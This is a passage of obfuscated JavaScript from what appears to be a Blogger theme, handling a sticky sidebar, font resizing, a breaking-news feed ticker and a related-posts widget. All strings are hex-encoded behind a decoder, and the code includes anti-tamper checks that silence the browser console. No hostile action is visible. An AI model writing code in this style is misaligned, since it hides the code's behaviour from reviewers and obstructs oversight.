6'):'\x61\x62\x73\x6f\x6c\x75\x74\x65';}if('\x66\x69\x78\x65\x64'==_0x11aebb)_0x329585[$tmark_0x12a5('\x30\x78\x33\x34','\x2a\x35\x4c\x36')][$tmark_0x12a5('\x30\x78\x31\x38\x31','\x69\x71\x64\x51')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x32\x63\x34','\x38\x6e\x70\x50'),'\x77\x69\x64\x74\x68':_0x329585[$tmark_0x12a5('\x30\x78\x36\x39','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x31\x39\x66','\x5d\x4c\x21\x52')](),'\x74\x6f\x70':_0x187f49,'\x6c\x65\x66\x74':_0x329585[$tmark_0x12a5('\x30\x78\x35\x37','\x5a\x32\x4e\x4e')][$tmark_0x12a5('\x30\x78\x32\x38\x61','\x5e\x50\x74\x4b')]()['\x6c\x65\x66\x74']+parseInt(_0x329585[$tmark_0x12a5('\x30\x78\x31\x36\x37','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x37\x62','\x6b\x68\x78\x54')]('\x70\x61\x64\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74'))});else if('\x61\x62\x73\x6f\x6c\x75\x74\x65'==_0x11aebb){var _0x5f87a0={};$tmark_0x12a5('\x30\x78\x32\x33\x62','\x38\x76\x62\x5e')!=_0x329585[$tmark_0x12a5('\x30\x78\x32\x63\x64','\x51\x49\x78\x6f')][$tmark_0x12a5('\x30\x78\x32\x31','\x5a\x55\x67\x68')]('\x70\x6f\x73\x69\x74\x69\x6f\x6e')&&(_0x5f87a0[$tmark_0x12a5('\x30\x78\x62\x37','\x41\x29\x41\x48')]='\x61\x62\x73\x6f\x6c\x75\x74\x65',_0x5f87a0[$tmark_0x12a5('\x30\x78\x31\x39\x31','\x54\x44\x25\x76')]=_0x160154+_0x187f49-_0x329585[$tmark_0x12a5('\x30\x78\x31\x62\x35','\x50\x61\x53\x21')][$tmark_0x12a5('\x30\x78\x31\x63\x39','\x25\x6b\x37\x25')]()[$tmark_0x12a5('\x30\x78\x31\x33\x39','\x74\x70\x73\x72')]-_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72\x50\x61\x64\x64\x69\x6e\x67\x54\x6f\x70']-_0x329585[$tmark_0x12a5('\x30\x78\x32\x38\x35','\x5a\x55\x67\x68')]),_0x5f87a0[$tmark_0x12a5('\x30\x78\x64\x64','\x42\x4e\x59\x61')]=_0x329585[$tmark_0x12a5('\x30\x78\x32\x33\x31','\x65\x23\x24\x5b')][$tmark_0x12a5('\x30\x78\x64\x62','\x52\x68\x76\x7a')](),_0x5f87a0[$tmark_0x12a5('\x30\x78\x32\x34\x66','\x40\x4a\x66\x4e')]='',_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x63\x73\x73'](_0x5f87a0);}else $tmark_0x12a5('\x30\x78\x32\x33\x32','\x38\x6e\x70\x50')==_0x11aebb&&_0x155601();$tmark_0x12a5('\x30\x78\x32\x62\x35','\x64\x33\x57\x35')!=_0x11aebb&&0x1==_0x329585[$tmark_0x12a5('\x30\x78\x65','\x43\x6a\x68\x76')][$tmark_0x12a5('\x30\x78\x31\x39\x63','\x43\x6a\x68\x76')]&&_0x329585[$tmark_0x12a5('\x30\x78\x35\x36','\x5d\x4c\x21\x52')]['\x63\x73\x73']({'\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74':_0x329585[$tmark_0x12a5('\x30\x78\x31\x33\x38','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x31\x61\x63','\x56\x56\x78\x74')]()+_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x35','\x25\x59\x4d\x61')][$tmark_0x12a5('\x30\x78\x61\x30','\x52\x68\x76\x7a')]()[$tmark_0x12a5('\x30\x78\x31\x33\x63','\x41\x29\x41\x48')]-_0x329585[$tmark_0x12a5('\x30\x78\x31\x32\x37','\x70\x4a\x42\x64')][$tmark_0x12a5('\x30\x78\x31\x35','\x55\x39\x40\x75')]()[$tmark_0x12a5('\x30\x78\x64\x30','\x52\x54\x67\x57')]+_0x329585[$tmark_0x12a5('\x30\x78\x32\x30\x31','\x64\x6a\x5a\x66')]}),_0x329585[$tmark_0x12a5('\x30\x78\x31\x61\x39','\x25\x6b\x37\x25')]=_0x160154;}},_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x35\x39','\x24\x4f\x33\x53')](_0xed18a5),_0x2ac067(document)['\x73\x63\x72\x6f\x6c\x6c'](function(_0x1aa496){return function(){_0x1aa496[$tmark_0x12a5('\x30\x78\x31\x62\x38','\x65\x23\x24\x5b')](_0x1aa496);};}(_0xed18a5)),_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x39\x30','\x5e\x50\x74\x4b')](function(_0x2c2660){return function(){_0x2c2660[$tmark_0x12a5('\x30\x78\x32\x33\x61','\x72\x32\x6e\x75')][$tmark_0x12a5('\x30\x78\x36\x62','\x58\x6c\x4e\x66')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x32\x34\x31','\x50\x39\x6a\x6f')}),_0x2c2660[$tmark_0x12a5('\x30\x78\x33\x35','\x68\x55\x68\x63')](_0x2c2660);};}(_0xed18a5));});}(_0x121f45,_0x2b29c9),!0x0);}(_0x56760f=_0x2ac067[$tmark_0x12a5('\x30\x78\x32\x32\x35','\x74\x70\x73\x72')]({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':'','\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70':0x0,'\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d':0x0,'\x75\x70\x64\x61\x74\x65\x53\x69\x64\x65\x62\x61\x72\x48\x65\x69\x67\x68\x74':!0x0,'\x6d\x69\x6e\x57\x69\x64\x74\x68':0x0,'\x73\x69\x64\x65\x62\x61\x72\x42\x65\x68\x61\x76\x69\x6f\x72':$tmark_0x12a5('\x30\x78\x31\x34\x31','\x61\x5a\x23\x4c')},_0x56760f))[$tmark_0x12a5('\x30\x78\x62\x63','\x25\x4a\x24\x46')]=parseInt(_0x56760f[$tmark_0x12a5('\x30\x78\x32\x39\x63','\x50\x61\x53\x21')])||0x0,_0x56760f['\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d']=parseInt(_0x56760f['\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d'])||0x0,function(_0x2e6a50,_0x38c55a){_0x1048de(_0x2e6a50,_0x38c55a)||(console[$tmark_0x12a5('\x30\x78\x36\x36','\x40\x4a\x66\x4e')]($tmark_0x12a5('\x30\x78\x32\x31\x37','\x64\x33\x57\x35')),_0x2ac067(document)[$tmark_0x12a5('\x30\x78\x31\x65\x39','\x52\x54\x67\x57')](function(_0x11f315,_0x408977){return function(_0x2fed79){_0x1048de(_0x11f315,_0x408977)&&_0x2ac067(this)['\x75\x6e\x62\x69\x6e\x64'](_0x2fed79);};}(_0x2e6a50,_0x38c55a)),_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x64\x36','\x43\x29\x5d\x63')](function(_0x4245cb,_0x2d7065){return function(_0x2d597c){_0x1048de(_0x4245cb,_0x2d7065)&&_0x2ac067(this)[$tmark_0x12a5('\x30\x78\x31\x31\x38','\x42\x4e\x59\x61')](_0x2d597c);};}(_0x2e6a50,_0x38c55a)));}(_0x56760f,this);};}(jQuery),$(document)[$tmark_0x12a5('\x30\x78\x31\x35\x30','\x24\x4f\x33\x53')](function(){$($tmark_0x12a5('\x30\x78\x32\x35\x32','\x56\x56\x78\x74'))['\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']({'\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70':0x14,'\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d':0x14});})),document[$tmark_0x12a5('\x30\x78\x38\x32','\x6b\x68\x78\x54')]($tmark_0x12a5('\x30\x78\x32\x37\x31','\x43\x6a\x68\x76')),$(document)[$tmark_0x12a5('\x30\x78\x38\x66','\x50\x39\x6a\x6f')](function(){$('\x23\x69\x6e\x63\x72\x65\x61\x73\x65')[$tmark_0x12a5('\x30\x78\x65\x63','\x45\x37\x4f\x30')](function(){curSize=parseInt($($tmark_0x12a5('\x30\x78\x39\x61','\x50\x39\x6a\x6f'))[$tmark_0x12a5('\x30\x78\x62\x35','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x32\x36\x39','\x58\x6c\x4e\x66')))+0x2,curSize<=0x14&&$($tmark_0x12a5('\x30\x78\x65\x62','\x52\x68\x76\x7a'))[$tmark_0x12a5('\x30\x78\x32\x37\x61','\x38\x6e\x70\x50')]($tmark_0x12a5('\x30\x78\x31\x64','\x52\x68\x76\x7a'),curSize);}),$($tmark_0x12a5('\x30\x78\x31\x38\x33','\x77\x21\x38\x75'))[$tmark_0x12a5('\x30\x78\x32\x31\x35','\x25\x6b\x37\x25')](function(){curSize=parseInt($('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79')[$tmark_0x12a5('\x30\x78\x37\x30','\x41\x29\x41\x48')]($tmark_0x12a5('\x30\x78\x32\x34\x33','\x77\x21\x38\x75')))-0x2,curSize>=0xc&&$('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79')[$tmark_0x12a5('\x30\x78\x31\x32\x62','\x45\x37\x4f\x30')]($tmark_0x12a5('\x30\x78\x32\x34\x33','\x77\x21\x38\x75'),curSize);});}),jQuery(function(_0xcfe2c9){var _0x45f484=function(){var _0x1c43df=_0xcfe2c9(window)['\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70']()+_0xcfe2c9(window)[$tmark_0x12a5('\x30\x78\x32\x62\x38','\x69\x71\x64\x51')](),_0x5a804c=_0xcfe2c9('\x2e\x61\x6e\x69\x6d\x61\x74\x61\x62\x6c\x65');0x0==_0x5a804c[$tmark_0x12a5('\x30\x78\x32\x62\x64','\x61\x5a\x23\x4c')]&&_0xcfe2c9(window)[$tmark_0x12a5('\x30\x78\x31\x64\x33','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x38\x30','\x58\x79\x74\x37'),_0x45f484),_0x5a804c[$tmark_0x12a5('\x30\x78\x32\x37\x35','\x50\x61\x53\x21')](function(_0x57cdce){var _0x9c902d=_0xcfe2c9(this);_0x9c902d[$tmark_0x12a5('\x30\x78\x31\x64\x64','\x5d\x4c\x21\x52')]()['\x74\x6f\x70']+_0x9c902d[$tmark_0x12a5('\x30\x78\x31\x38\x35','\x51\x49\x78\x6f')]()-0x14<_0x1c43df&&_0x9c902d[$tmark_0x12a5('\x30\x78\x61\x62','\x24\x4f\x33\x53')]($tmark_0x12a5('\x30\x78\x31\x62\x32','\x5a\x32\x4e\x4e'))['\x61\x64\x64\x43\x6c\x61\x73\x73']($tmark_0x12a5('\x30\x78\x31\x30\x39','\x51\x49\x78\x6f'));});};_0xcfe2c9(window)['\x6f\x6e']($tmark_0x12a5('\x30\x78\x62\x62','\x72\x32\x6e\x75'),_0x45f484),_0xcfe2c9(window)[$tmark_0x12a5('\x30\x78\x32\x35\x63','\x69\x71\x64\x51')]($tmark_0x12a5('\x30\x78\x33\x63','\x25\x59\x4d\x61'));}),$($tmark_0x12a5('\x30\x78\x38\x33','\x38\x76\x62\x5e'))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x4c885c){_0x4c885c[$tmark_0x12a5('\x30\x78\x31\x38\x63','\x62\x47\x4f\x34')]();var _0xd15772=$($tmark_0x12a5('\x30\x78\x31\x38\x39','\x50\x61\x53\x21')),_0x41d5ca=_0xd15772[$tmark_0x12a5('\x30\x78\x31\x38\x30','\x69\x56\x56\x69')]($tmark_0x12a5('\x30\x78\x64\x39','\x58\x79\x74\x37'));if(_0xd15772[$tmark_0x12a5('\x30\x78\x32\x36','\x4b\x26\x38\x64')]('\x63\x6c\x69\x63\x6b\x65\x64'))return!0x1;_0xd15772[$tmark_0x12a5('\x30\x78\x32\x39','\x5e\x50\x74\x4b')]($tmark_0x12a5('\x30\x78\x32\x30\x33','\x6b\x68\x78\x54'),!0x0),$($tmark_0x12a5('\x30\x78\x31\x33\x36','\x25\x4a\x24\x46'))[$tmark_0x12a5('\x30\x78\x32\x30\x63','\x5d\x6f\x66\x62')]($tmark_0x12a5('\x30\x78\x32\x39\x32','\x5a\x55\x67\x68')),$[$tmark_0x12a5('\x30\x78\x39\x34','\x68\x56\x61\x4d')](_0x41d5ca,function(_0x626da0){var _0x3de822=$(_0x626da0)[$tmark_0x12a5('\x30\x78\x31\x31\x64','\x70\x4a\x42\x64')]($tmark_0x12a5('\x30\x78\x31\x31\x66','\x64\x6a\x5a\x66'))[$tmark_0x12a5('\x30\x78\x32\x38\x62','\x43\x6a\x68\x76')]?$(_0x626da0):$($tmark_0x12a5('\x30\x78\x32\x37\x62','\x68\x56\x61\x4d'));$($tmark_0x12a5('\x30\x78\x31\x31\x62','\x24\x4f\x33\x53'))['\x61\x70\x70\x65\x6e\x64'](_0x3de822[$tmark_0x12a5('\x30\x78\x36\x64','\x38\x76\x62\x5e')]($tmark_0x12a5('\x30\x78\x38\x37','\x38\x76\x62\x5e'))['\x68\x74\x6d\x6c']());var _0x1494b5=_0x3de822[$tmark_0x12a5('\x30\x78\x39\x35','\x52\x54\x67\x57')]('\x23\x42\x6c\x6f\x67\x31\x5f\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x2d\x6f\x6c\x64\x65\x72\x2d\x6c\x69\x6e\x6b')[$tmark_0x12a5('\x30\x78\x31\x31','\x5d\x6f\x66\x62')]();void 0x0===_0x1494b5['\x68\x74\x6d\x6c']()?($('\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x2d\x6f\x6c\x64\x65\x72\x2d\x6c\x69\x6e\x6b')['\x68\x74\x6d\x6c']($tmark_0x12a5('\x30\x78\x32\x33\x35','\x55\x39\x40\x75')),finish=0x1):$($tmark_0x12a5('\x30\x78\x31\x37\x36','\x23\x28\x46\x71'))[$tmark_0x12a5('\x30\x78\x31\x39\x64','\x45\x37\x4f\x30')](_0x1494b5),_0xd15772[$tmark_0x12a5('\x30\x78\x63\x65','\x72\x32\x6e\x75')]('\x63\x6c\x69\x63\x6b\x65\x64',!0x1);},$tmark_0x12a5('\x30\x78\x34\x62','\x38\x76\x62\x5e'));}),$(document)['\x72\x65\x61\x64\x79'](function(){$[$tmark_0x12a5('\x30\x78\x32\x30\x34','\x25\x59\x4d\x61')]({'\x75\x72\x6c':$tmark_0x12a5('\x30\x78\x63\x31','\x38\x76\x62\x5e'),'\x74\x79\x70\x65':$tmark_0x12a5('\x30\x78\x31\x32\x39','\x6b\x68\x78\x54'),'\x64\x61\x74\x61\x54\x79\x70\x65':$tmark_0x12a5('\x30\x78\x39\x64','\x4b\x26\x38\x64'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x112a32){var _0x2e2ff5,_0x17ec24='',_0x28642c=_0x112a32[$tmark_0x12a5('\x30\x78\x32\x62\x62','\x25\x59\x4d\x61')]['\x65\x6e\x74\x72\x79'];if(void 0x0!==_0x28642c){_0x17ec24=$tmark_0x12a5('\x30\x78\x32\x61\x62','\x64\x6a\x5a\x66');for(var _0x1ea94=0x0;_0x1ea94<_0x28642c[$tmark_0x12a5('\x30\x78\x32\x36\x33','\x38\x76\x62\x5e')];_0x1ea94++){for(var _0x74f74d=0x0;_0x74f74d<_0x28642c[_0x1ea94]['\x6c\x69\x6e\x6b'][$tmark_0x12a5('\x30\x78\x61\x37','\x23\x28\x46\x71')];_0x74f74d++)if('\x61\x6c\x74\x65\x72\x6e\x61\x74\x65'==_0x28642c[_0x1ea94][$tmark_0x12a5('\x30\x78\x32\x34\x39','\x70\x4a\x42\x64')][_0x74f74d][$tmark_0x12a5('\x30\x78\x66\x30','\x38\x76\x62\x5e')]){_0x2e2ff5=_0x28642c[_0x1ea94][$tmark_0x12a5('\x30\x78\x31\x33\x30','\x54\x44\x25\x76')][_0x74f74d][$tmark_0x12a5('\x30\x78\x32\x36\x38','\x75\x67\x50\x4f')];break;}_0x17ec24+=$tmark_0x12a5('\x30\x78\x32\x36\x65','\x40\x4a\x66\x4e')+_0x2e2ff5+$tmark_0x12a5('\x30\x78\x32\x63\x36','\x69\x56\x56\x69')+_0x28642c[_0x1ea94][$tmark_0x12a5('\x30\x78\x37\x36','\x23\x28\x46\x71')]['\x24\x74']+$tmark_0x12a5('\x30\x78\x32\x63\x32','\x77\x21\x38\x75');}_0x17ec24+=$tmark_0x12a5('\x30\x78\x32\x63\x61','\x2a\x53\x77\x53'),$($tmark_0x12a5('\x30\x78\x31\x65\x66','\x54\x44\x25\x76'))[$tmark_0x12a5('\x30\x78\x32\x31\x33','\x61\x5a\x23\x4c')](_0x17ec24),setInterval(function(){$($tmark_0x12a5('\x30\x78\x32\x64\x39','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x37\x66','\x43\x29\x5d\x63')](function(){$(this)[$tmark_0x12a5('\x30\x78\x64\x65','\x70\x4a\x42\x64')]($('\x23\x61\x64\x62\x72\x65\x61\x6b\x69\x6e\x67\x6e\x65\x77\x73\x20\x75\x6c'))[$tmark_0x12a5('\x30\x78\x32\x38\x37','\x38\x6e\x70\x50')]();});},0x1388);}else $('\x23\x61\x64\x62\x72\x65\x61\x6b\x69\x6e\x67\x6e\x65\x77\x73')[$tmark_0x12a5('\x30\x78\x31\x61\x30','\x68\x55\x68\x63')]($tmark_0x12a5('\x30\x78\x31\x64\x38','\x43\x29\x5d\x63'));},'\x65\x72\x72\x6f\x72':function(){$($tmark_0x12a5('\x30\x78\x32\x39\x33','\x4b\x26\x38\x64'))[$tmark_0x12a5('\x30\x78\x31\x32\x32','\x5a\x55\x67\x68')]('\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x45\x72\x72\x6f\x72\x20\x4c\x6f\x61\x64\x69\x6e\x67\x20\x46\x65\x65\x64\x21\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e');}});}),function(_0x59b50f,_0x4b8789,_0x974db8){var _0x30e136=function(){var _0x6ee576=!![];return function(_0x33f5d5,_0x481242){var _0x4b61be=_0x6ee576?function(){if(_0x481242){var _0x459129=_0x481242[$tmark_0x12a5('\x30\x78\x62\x65','\x42\x4e\x59\x61')](_0x33f5d5,arguments);_0x481242=null;return _0x459129;}}:function(){};_0x6ee576=![];return _0x4b61be;};}();var _0x169b48=function(){var _0x322779=!![];return function(_0x298a00,_0x4c32f4){var _0x216e1c=_0x322779?function(){if(_0x4c32f4){var _0xee9fee=_0x4c32f4[$tmark_0x12a5('\x30\x78\x65\x30','\x4b\x26\x38\x64')](_0x298a00,arguments);_0x4c32f4=null;return _0xee9fee;}}:function(){};_0x322779=![];return _0x216e1c;};}();var _0x4a4495={'\x77\x69\x64\x67\x65\x74\x54\x69\x74\x6c\x65':$tmark_0x12a5('\x30\x78\x31\x34\x61','\x70\x4a\x42\x64'),'\x77\x69\x64\x67\x65\x74\x53\x74\x79\x6c\x65':0x1,'\x68\x6f\x6d\x65\x50\x61\x67\x65':$tmark_0x12a5('\x30\x78\x31\x34\x38','\x5a\x55\x67\x68'),'\x6e\x75\x6d\x50\x6f\x73\x74\x73':0x7,'\x73\x75\x6d\x6d\x61\x72\x79\x4c\x65\x6e\x67\x74\x68':0x172,'\x74\x69\x74\x6c\x65\x4c\x65\x6e\x67\x74\x68':$tmark_0x12a5('\x30\x78\x34\x63','\x50\x39\x6a\x6f'),'\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x53\x69\x7a\x65':0x48,'\x6e\x6f\x49\x6d\x61\x67\x65':$tmark_0x12a5('\x30\x78\x32\x61\x30','\x56\x56\x78\x74'),'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x49\x64':$tmark_0x12a5('\x30\x78\x66\x37','\x52\x54\x67\x57'),'\x6e\x65\x77\x54\x61\x62\x4c\x69\x6e\x6b':!0x1,'\x6d\x6f\x72\x65\x54\x65\x78\x74':'\x72\x65\x61\x64\x6d\x6f\x72\x65','\x63\x61\x6c\x6c\x42\x61\x63\x6b':function(){}};for(var _0x148366 in relatedPostConfig)_0x4a4495[_0x148366]=$tmark_0x12a5('\x30\x78\x35\x38','\x43\x6a\x68\x76')==relatedPostConfig[_0x148366]?_0x4a4495[_0x148366]:relatedPostConfig[_0x148366];var _0x40f9a4=function(_0x580395){var _0x372399=_0x4b8789[$tmark_0x12a5('\x30\x78\x32\x61\x37','\x2a\x35\x4c\x36')]($tmark_0x12a5('\x30\x78\x32\x37\x36','\x5a\x32\x4e\x4e'));_0x372399['\x74\x79\x70\x65']=$tmark_0x12a5('\x30\x78\x32\x39\x66','\x43\x6a\x68\x76'),_0x372399[$tmark_0x12a5('\x30\x78\x32\x64\x31','\x41\x29\x41\x48')]=_0x580395,_0x974db8[$tmark_0x12a5('\x30\x78\x32\x37\x65','\x43\x6a\x68\x76')](_0x372399);},_0x5db032=function(_0x28b960){(function(){_0x30e136(this,function(){var _0x78a23=new RegExp('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29');var _0x5917c9=new RegExp('\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x2a\x29','\x69');var _0xc9fa00=$tmark_0xcf6e85('\x69\x6e\x69\x74');if(!_0x78a23[$tmark_0x12a5('\x30\x78\x65\x65','\x40\x4a\x66\x4e')](_0xc9fa00+$tmark_0x12a5('\x30\x78\x31\x33\x33','\x45\x37\x4f\x30'))||!_0x5917c9[$tmark_0x12a5('\x30\x78\x32\x37\x39','\x69\x71\x64\x51')](_0xc9fa00+'\x69\x6e\x70\x75\x74')){_0xc9fa00('\x30');}else{$tmark_0xcf6e85();}})();}());var _0x38b2d0=_0x169b48(this,function(){var _0xce97d2=function(){};var _0x45141d=function(){var _0x3b91f0;try{_0x3b91f0=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+$tmark_0x12a5('\x30\x78\x39','\x25\x59\x4d\x61')+'\x29\x3b')();}catch(_0x3c477d){_0x3b91f0=window;}return _0x3b91f0;};var _0xf19be5=_0x45141d();if(!_0xf19be5[$tmark_0x12a5('\x30\x78\x35\x63','\x68\x55\x68\x63')]){_0xf19be5[$tmark_0x12a5('\x30\x78\x32\x63\x35','\x38\x6e\x70\x50')]=function(_0x33592d){var _0x37bf43={};_0x37bf43[$tmark_0x12a5('\x30\x78\x38\x62','\x74\x70\x73\x72')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x32\x31\x39','\x69\x71\x64\x51')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x31\x63\x64','\x75\x67\x50\x4f')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x32\x34\x32','\x40\x4a\x66\x4e')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x31\x38\x34','\x24\x4f\x33\x53')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x31\x30\x63','\x5e\x50\x74\x4b')]=_0x33592d;_0x37bf43['\x74\x61\x62\x6c\x65']=_0x33592d;_0x37bf43['\x74\x72\x61\x63\x65']=_0x33592d;return _0x37bf43;}(_0xce97d2);}else{_0xf19be5[$tmark_0x12a5('\x30\x78\x31\x61\x37','\x5a\x32\x4e\x4e')][$tmark_0x12a5('\x30\x78\x31\x33\x64','\x50\x61\x53\x21')]=_0xce97d2;_0xf19be5['\x63\x6f\x6e\x73\x6f\x6c\x65'][$tmark_0x12a5('\x30\x78\x33\x62','\x55\x39\x40\x75')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x37\x63','\x4b\x26\x38\x64')][$tmark_0x12a5('\x30\x78\x33\x37','\x23\x28\x46\x71')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x64\x34','\x64\x33\x57\x35')][$tmark_0x12a5('\x30\x78\x61\x35','\x41\x29\x41\x48')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x32\x64\x38','\x70\x4a\x42\x64')][$tmark_0x12a5('\x30\x78\x32\x62\x65','\x25\x59\x4d\x61')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x65\x33','\x51\x49\x78\x6f')][$tmark_0x12a5('\x30\x78\x63\x34','\x50\x39\x6a\x6f')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x31\x30\x37','\x68\x56\x61\x4d')]['\x74\x61\x62\x6c\x65']=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x32\x35\x66','\x5d\x4c\x21\x52')]['\x74\x72\x61\x63\x65']=_0xce97d2;}});_0x38b2d0();var _0x2b64b2,_0x1a0e04,_0x1cd132=_0x28b960[$tmark_0x12a5('\x30\x78\x32\x39\x39','\x5d\x6f\x66\x62')];if(0x0===_0x1cd132)return!0x1;for(;--_0x1cd132;)_0x2b64b2=Math[$tmark_0x12a5('\x30\x78\x31\x64\x30','\x41\x29\x41\x48')](Math['\x72\x61\x6e\x64\x6f\x6d']()*(_0x1cd132+0x1)),_0x1a0e04=_0x28b960[_0x1cd132],_0x28b960[_0x1cd132]=_0x28b960[_0x2b64b2],_0x28b960[_0x2b64b2]=_0x1a0e04;return _0x28b960;},_0x1e2c30=$tmark_0x12a5('\x30\x78\x31\x39\x61','\x5a\x55\x67\x68')==typeof labelArray&&labelArray['\x6c\x65\x6e\x67\x74\x68']>0x0?'\x2f\x2d\x2f'+_0x5db032(labelArray)[0x0]:'';$tmark_0x184cdb=function(_0x1696b4){var _0x1df740=_0x1696b4['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x32\x32\x62','\x23\x28\x46\x71')]['\x24\x74']-_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x62\x66','\x6b\x68\x78\x54')],_0x1910d3=function(_0x4fc474,_0x1fbcba){return Math['\x66\x6c\x6f\x6f\x72'](Math['\x72\x61\x6e\x64\x6f\x6d']()*(_0x1fbcba-_0x4fc474+0x1))+_0x4fc474;}(0x1,_0x1df740>0x0?_0x1df740:0x1);_0x40f9a4(_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x64\x61','\x50\x39\x6a\x6f')]['\x72\x65\x70\x6c\x61\x63\x65'](/\/$/,'')+$tmark_0x12a5('\x30\x78\x32\x30\x35','\x65\x23\x24\x5b')+_0x1e2c30+$tmark_0x12a5('\x30\x78\x32\x61\x32','\x74\x70\x73\x72')+_0x1910d3+'\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d'+_0x4a4495[$tmark_0x12a5('\x30\x78\x66\x61','\x65\x23\x24\x5b')]+$tmark_0x12a5('\x30\x78\x32\x30\x36','\x69\x71\x64\x51'));},$tmark_0x2e5ad2=function(_0x5178d9){var _0x4d46c5,_0x157276,_0x27f3a5,_0x228b1f,_0x4c93b1,_0x19ac71=document[$tmark_0x12a5('\x30\x78\x39\x36','\x2a\x35\x4c\x36')](_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x62\x31','\x51\x49\x78\x6f')]),_0x31319f=_0x5db032(_0x5178d9['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x31\x36\x35','\x5a\x32\x4e\x4e')]),_0x156ffb=_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x32\x33','\x5e\x50\x74\x4b')],_0x14668b=_0x4a4495[$tmark_0x12a5('\x30\x78\x32\x35\x38','\x6b\x68\x78\x54')]+$tmark_0x12a5('\x30\x78\x32\x37\x37','\x64\x33\x57\x35')+_0x156ffb+'\x22\x3e',_0x3c8fac=_0x4a4495[$tmark_0x12a5('\x30\x78\x39\x66','\x58\x79\x74\x37')]?$tmark_0x12a5('\x30\x78\x31\x30\x65','\x43\x6a\x68\x76'):'',_0x2fe199='\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x62\x6c\x6f\x63\x6b\x3b\x63\x6c\x65\x61\x72\x3a\x62\x6f\x74\x68\x3b\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e';if(_0x19ac71){for(var 